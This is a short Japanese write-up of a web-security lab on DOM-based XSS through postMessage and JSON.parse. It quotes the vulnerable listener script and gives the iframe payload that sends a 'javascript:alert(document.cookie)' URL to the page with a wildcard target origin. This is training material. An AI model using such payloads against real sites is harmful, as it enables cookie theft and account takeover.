Hello there, ('ω')ノ
WebメッセージとJSON.parseを。
このラボでは、Webメッセージングを使用してメッセージをJSONとして解析して。

JSON.parse() メソッドは文字列をJSONとして解析して。
文字列で記述されている JavaScript の値やオブジェクトを構築して。

レスポンスを確認すると下記のスクリプトが確認できて。
<script>
window.addEventListener('message', function(e) {
var iframe = document.createElement('iframe'), ACMEplayer = {element: iframe}, d;
document.body.appendChild(iframe);
try {
d = JSON.parse(e.data);
} catch(e) {
return;
}
switch(d.type) {
case "page-load":
ACMEplayer.element.scrollIntoView();
break;
case "load-channel":
ACMEplayer.element.src = d.url;
break;
case "player-height-changed":
ACMEplayer.element.style.width = d.width + "px";
ACMEplayer.element.style.height = d.height + "px";
break;
}
}, false);
</script>

エクスプロイトサーバに下記を挿入して。
<iframe src=https://ac601fec1ead153b80174b9200a10080.web-security-academy.net/ onload='this.contentWindow.postMessage(
"{\"type\":\"load-channel\", \"url\":\"javascript:alert(document.cookie)\"}", "*"
)' width=1000px heigh=800px>
まずは、iframeが読み込まれるとpostMessage()メソッドがロードされ。
load-channelタイプのWebメッセージをホームページに送信して。
イベントリスナーはメッセージを受信して、JSON.parseでメッセージを解析して。
switchで、JavaScriptペイロードが含まれているurlプロパティを。
ACMEplayer.elementi.src属性に割り当てて。
2番目の引数の*は、すべてのtargetOriginがWebメッセージに許可されて。
イベントハンドラーにオリジンチェックの形式が含まれないとの指定なので。
ペイロードは、ACMEplayer.elementi.srcに設定されるので。
alert()関数は、被害者がブラウザにページをロードしたときに呼び出されて。

View exploitは、こんな感じで。

クリアできた。

Best regards, (^^ゞ